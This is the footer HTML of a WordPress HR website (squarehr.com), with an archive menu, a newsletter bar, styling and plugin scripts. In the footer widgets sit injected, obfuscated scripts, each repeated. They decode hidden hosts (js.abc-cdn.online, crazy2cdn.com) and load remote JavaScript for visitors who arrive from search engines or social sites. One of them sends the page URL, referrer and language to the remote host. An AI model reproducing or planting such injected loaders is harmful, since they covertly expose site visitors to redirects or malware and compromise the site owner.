	<option value='https://squarehr.com/index.php/2008/02/'> February 2008 </option>
	<option value='https://squarehr.com/index.php/2008/01/'> January 2008 </option>
	<option value='https://squarehr.com/index.php/2007/12/'> December 2007 </option>
	<option value='https://squarehr.com/index.php/2007/11/'> November 2007 </option>
	<option value='https://squarehr.com/index.php/2007/10/'> October 2007 </option>
	<option value='https://squarehr.com/index.php/2007/09/'> September 2007 </option>
	<option value='https://squarehr.com/index.php/2007/08/'> August 2007 </option>
	<option value='https://squarehr.com/index.php/2007/07/'> July 2007 </option>
	<option value='https://squarehr.com/index.php/2007/06/'> June 2007 </option>
	<option value='https://squarehr.com/index.php/2007/05/'> May 2007 </option>
	<option value='https://squarehr.com/index.php/2007/04/'> April 2007 </option>
	<option value='https://squarehr.com/index.php/2007/03/'> March 2007 </option>
	<option value='https://squarehr.com/index.php/2007/02/'> February 2007 </option>
	<option value='https://squarehr.com/index.php/2007/01/'> January 2007 </option>
	<option value='https://squarehr.com/index.php/2006/12/'> December 2006 </option>
	<option value='https://squarehr.com/index.php/2006/11/'> November 2006 </option>
	<option value='https://squarehr.com/index.php/2006/10/'> October 2006 </option>
	<option value='https://squarehr.com/index.php/2006/09/'> September 2006 </option>
	<option value='https://squarehr.com/index.php/2006/08/'> August 2006 </option>
	<option value='https://squarehr.com/index.php/2006/07/'> July 2006 </option>
	<option value='https://squarehr.com/index.php/2006/06/'> June 2006 </option>
	<option value='https://squarehr.com/index.php/2006/05/'> May 2006 </option>
	<option value='https://squarehr.com/index.php/2006/04/'> April 2006 </option>
	<option value='https://squarehr.com/index.php/2006/03/'> March 2006 </option>
	<option value='https://squarehr.com/index.php/2006/02/'> February 2006 </option>
	<option value='https://squarehr.com/index.php/2006/01/'> January 2006 </option>
	<option value='https://squarehr.com/index.php/2005/12/'> December 2005 </option>
	<option value='https://squarehr.com/index.php/2005/11/'> November 2005 </option>
	<option value='https://squarehr.com/index.php/2005/10/'> October 2005 </option>
	<option value='https://squarehr.com/index.php/2005/09/'> September 2005 </option>
	<option value='https://squarehr.com/index.php/2005/08/'> August 2005 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-117" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-4">
						<div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-118" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>												

				</div><!-- .container -->

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
				Copyright&copy; 2026 <a href="https://squarehr.com">squarehr</a> - 				
				<a href="http://squarehr.com/index.php/about-us/">About Us|</a> &lrm;
<a href="http://squarehr.com/index.php/contact-us/">Contact Us|</a>
 <a href="http://squarehr.com/index.php/privacy-policy/">Privacy Policy|</a>
  <a href="https://squarehr.com/do-not-sell-my-information/"> Do Not Sell My Information|</a>

			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div><!-- #site-bottom -->
							
	</footer><!-- #colophon -->

</div><!-- #page -->


<!--INDEX PAGE FOR DISPLAYING NOTIFICATION BAR-->
<div class="edn_close_section" >
    <div class="edn-notify-bar edn-position-Top">
        <div class="edn_container_wrapper">
                        
            <!---------- Notification type ---------->
             
            <div class="edn-type-main-wrapper edn-type-main-center-wrap">
                                    <div class="edn-type-newsletter-wrap">
                        <div class="edn-subscribe-form">
                            <div class="edn-front-title">Subscribe to our Newsletter</div>
                            <form method="post" action="" id="subscribeform">
                                                                <input type="email" name="edn_email" placeholder="Enter Email Address" class="edn_subs_email_r" />
                                <input type="button" name="edn_subscribe_submit" value="Subscribe" id="edn_subs_submit_ajax" />
                                <input type="hidden" id="edn_subs_nonce_field" name="edn_subs_nonce_field" value="8063d211b3" /><input type="hidden" name="_wp_http_referer" value="/index.php/category/hr-strategy/" />                            </form>
                            <div class="edn-subs-massage-wrap">
                                <span class="error">
                                                                    </span>
                                <span id="edn-msg" data-valid-msg="Please enter a valid email address" data-success="Thank you for subscribe !!!"
                                data-aready-subs="You have already subscribe" data-check-conform="Please check your mail to confirm."
                                ></span>
                                <span id="edn-loading" style="display: none;"><img src="https://squarehr.com/wp-content/plugins/8-degree-notification-bar/images/loader.gif" /></span>
                            </div>
                        </div>
                    </div>
                            </div><!-- End Notification type -->
            <!-- check empty -->
        </div><!-- edn_container_wrapper -->
    </div>
    <!-- -------- Notification Controls -------- -->
    </div>
<style type='text/css'>
     .edn-notify-bar{
        height: 50px;
        background-color:#000000 !important;
        color:#ffffff !important;
        font-family: Roboto;
        font-size: 16px;
     }
     /* added new css  */
      .edn-ticker .js-marquee-wrapper .js-marquee {
       color: #ffffff !important;
       }
         /* end new css  */
     .edn_container_wrapper {
        padding:10px 0;
     }
      .edn-social-network-wrapper .edn-social-icon-buttons{
        background-color: ; 
        height:30px;
        width:30px;
     }
     .edn-social-icon-buttons:hover{
        background-color: ;
     }
     .edn-social-icon-buttons a:hover{
        color: ;
     }
     .edn-social-icon-buttons a{
        color: ;
     }
     .edn-social-icon-buttons .fa {
        padding: 8px ;
     }
     .edn-type-main-wrapper {
        width: 79%;
     }
     .edn-type-text-wrap {
        width: 60%;
     }
     .edn-display-mode-normal > p {
        color:#ffffff;
     }
     .edn-notify-bar .edn-front-title{
        color:#ffffff;
     }
     .bx-viewport .notify_slider li, .edn-notify-bar .edn-front-title, .edn-display-mode-normal > p {
        color:#ffffff;
     }
    /*.................. Responsive media query .................*/
    @media screen and (max-width:1180px){
        .edn-social-network-wrapper {
            width: 26%;
        }
        .edn-type-main-wrapper {
            width: 74%;
        } 

    }
    @media screen and (max-width:1024px){
        .edn-social-network-wrapper {
            width: 30%;
        }
        .edn-type-main-wrapper {
            width: 70%;
        }   
    }
    @media screen and (max-width:980px){
        .edn-social-network-wrapper {
            width: 35%;
        }
        .edn-type-main-wrapper {
            width: 65%;
        }  
    }
    @media screen and (max-width:800px){
        .edn-social-network-wrapper {
            width: 25%;
        }
        .edn-type-main-wrapper {
            width: 75%;
            padding-top:0px;
        }
    }
</style>


			<style>
				.fb_iframe_widget iframe {
				right: 0pt !important;
				}
				.fb_reset>div {
				right: 9pt !important;
				}
			</style>
			<div id="fb-root"></div>
			<script>
                window.fbAsyncInit = function () {
                    FB.init({
                        xfbml: true,
                        version: 'v3.3'
                    });
                };

                (function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script>

			<div class="fb-customerchat" attribution=setup_tool page_id="100298881668469" theme_color="#004b79">
			</div>

		<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/squarehr.com\/index.php\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2'></script>
<script type='text/javascript' data-cfasync="false" async src='//widgets.getsitecontrol.com/167228/script.js?ver=3.0.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/squarehr.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://squarehr.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/themes/newsnow-1/assets/js/superfish.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/themes/newsnow-1/assets/js/modernizr.min.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/themes/newsnow-1/assets/js/html5.js?ver=5.4.6'></script>
<script type='text/javascript' src='https://squarehr.com/wp-content/themes/newsnow-1/assets/js/jquery.custom.js?ver=20170628'></script>
<script type='text/javascript' src='https://squarehr.com/wp-includes/js/wp-embed.min.js?ver=5.4.6'></script>

</body>
</html>
